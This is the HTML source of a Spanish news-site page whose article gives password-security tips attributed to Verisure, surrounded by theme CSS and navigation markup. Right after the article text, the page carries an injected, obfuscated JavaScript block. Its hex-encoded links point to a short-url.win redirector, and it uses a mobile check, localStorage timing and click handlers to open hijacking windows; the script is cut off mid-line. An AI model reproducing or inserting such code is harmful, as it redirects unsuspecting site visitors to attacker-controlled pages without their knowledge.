.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/tecnologia/",
"name": "Tecnología"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/protege-tus-claves-digitales/",
"name": "Protege tus claves digitales"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-98937 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child protege-tus-claves-digitales global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
viernes, enero 30, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-98937" class="post-98937 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia tag-autenticacion tag-ciberataques tag-contrasenas tag-gestion tag-seguridad" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Tecnología" class="entry-crumb" href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Protege tus claves digitales</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li></ul>
<header>
<h1 class="entry-title">Protege tus claves digitales</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-03T09:58:44-03:00" >03/06/2024</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fprotege-tus-claves-digitales%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Protege+tus+claves+digitales&url=https%3A%2F%2Fwww.todoenunclick.com%2Fprotege-tus-claves-digitales%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/protege-tus-claves-digitales/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg&description=Protege+tus+claves+digitales" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Protege+tus+claves+digitales %0A%0A https://www.todoenunclick.com/protege-tus-claves-digitales/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/protege-tus-claves-digitales/&title=Protege+tus+claves+digitales" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="Protege tus claves digitales" title="Contraseñas - Un adulto promedio puede llegar a manejar más de 100 (2)"/></a></div>
<!-- content -->
<p>En mayo se celebra el Día Mundial de la contraseña, una iniciativa creada en 2013 para concienciar a los usuarios sobre la importancia de crear y mantener claves seguras. En la era digital, estas se convirtieron en la primera línea de defensa contra ciberataques y filtraciones de datos; son la llave que protege información personal, financiera y confidencial en un sinfín de cuentas online que necesitan seguridad.</p>
<p>Según un estudio realizado por Dashlane (app de billetera digital y administrador de contraseñas) reveló que el 81% de las personas olvidaron al menos una contraseña en el último año, y el 30% más de 10. Esto genera frustración, pérdida de tiempo e incluso riesgos de seguridad, ya que puede llevar a la reutilización de códigos de acceso débiles o la creación de patrones poco seguros. Esto es inevitable al pensar en la cantidad de contraseñas que un adulto promedio tiene hoy. Nordpass, empresa de gestión y administración de contraseñas reveló en un estudio realizado en Abril de este año que el número ya supera los 100.</p>
<p>Si se habla de hackeos, se estima que entre el 60% y el 80% se deben a contraseñas débiles, reutilizadas o fáciles de adivinar lo que significa que la mayoría de las filtraciones de datos y ciberataques podrían evitarse con prácticas de seguridad más robustas.</p>
<p>Teniendo en mente estas aclaraciones, es importante repasar algunas buenas prácticas al momento de crear una contraseña segura, especialmente si hablamos de cuentas en bancos o redes sociales dónde se expone información personal. Para esto, los expertos de Verisure Alarmas aconsejan:</p>
<ul class="wp-block-list">
<li><strong>Crear contraseñas fuertes y únicas:</strong> utilizar combinaciones de letras mayúsculas, minúsculas, números y símbolos, evitando datos personales como fechas de nacimiento o nombres e idealmente con una extensión de 12 o más caracteres. </li>
<li><strong>No reutilizar:</strong> cada cuenta debe tener su propia contraseña ya que repetirlas aumenta las probabilidades de sufrir ataques virtuales.</li>
<li><strong>Actualizar las contraseñas periódicamente:</strong> cambiarlas al menos cada 6 meses. Al menos en el caso de las que se relacionan a cuentas bancarias o aquellas en las que se deposita mucha información personal.</li>
<li><strong>Utilizar un gestor de contraseñas:</strong> estas herramientas ayudan a almacenar y gestionar las contraseñas de forma segura, evitando tener que recordar todas. </li>
<li><strong>Habilitar la autenticación de dos factores:</strong> siempre que esté disponible ya que es una capa adicional de seguridad para las cuentas importantes al requerir un código adicional, como un mensaje de texto o una huella digital, para iniciar sesión.</li>
<li><strong>No compartir contraseñas: </strong>ni siquiera con familiares o amigos, además es importante evitar colocar contraseñas en dispositivos que no sean de máxima confianza.</li>
<li><strong>Cuidado con correos electrónicos sospechosos</strong>: es importante estar atentos a los correos que solicitan contraseñas o que redirigen a sitios web falsos dónde se piden datos personales. Ninguna marca debería solicitar datos como una contraseña de ningún usuario a través del mail o whastapp.</li>
</ul>
<p><em>“El equipo de expertos en seguridad de Verisure siempre recomienda la importancia de elegir palabras claves que no sean sencillas de descifrar para que nadie pueda hacerse pasar por ellos. Con el avance de la digitalización es necesario conocer los peligros que conlleva una contraseña poco segura e incorporar buenas prácticas al momento de elegirlas para evitar el robo de datos”, </em>afirma Carlos Beltrán Rubinos, director de Operaciones en Verisure Alarmas.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 